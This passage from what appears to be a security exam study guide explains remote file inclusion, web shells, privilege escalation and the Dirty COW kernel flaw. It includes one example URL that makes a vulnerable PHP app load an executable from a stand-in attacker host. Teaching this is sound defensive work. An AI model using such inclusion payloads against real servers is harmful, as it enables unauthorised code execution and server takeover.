 attacks are especially dangerous because the attacker can directly
control the code being executed without having to first store a file
on the local server. For example, an attacker might use this URL
to execute an attack file stored on a remote server:
www.mycompany.com/app.php?
include=http://evil.attacker.com/attack.exe
When attackers discover a file inclusion vulnerability, they often
exploit it to upload a web shell to the server. Web shells allow the
attacker to execute commands on the server and view the results in the
browser. This approach provides the attacker with access to the server
over commonly used HTTP and HTTPS ports, making their traffic less
vulnerable to detection by security tools. In addition, the attacker may
even repair the initial vulnerability they used to gain access to the
server to prevent its discovery by another attacker seeking to take
control of the server or by a security team who then might be tipped
off to the successful attack.
Privilege Escalation
Privilege escalation attacks seek to increase the level of access that an
attacker has to a target system. They exploit vulnerabilities that allow
the transformation of a normal user account into a more privileged
account, such as the root superuser account.
In October 2016, security researchers announced the discovery of a
Linux kernel vulnerability dubbed Dirty COW. This vulnerability,
present in the Linux kernel for nine years, was extremely easy to
exploit and provided successful attackers with administrative control
of affected systems.
Exam Note
Remember that privilege escalation attacks focus on exploiting
flaws to gain elevated permissions or access. A successful privilege
escalation attack can allow a normal or an untrusted user to use
administrator or other privileged access.
 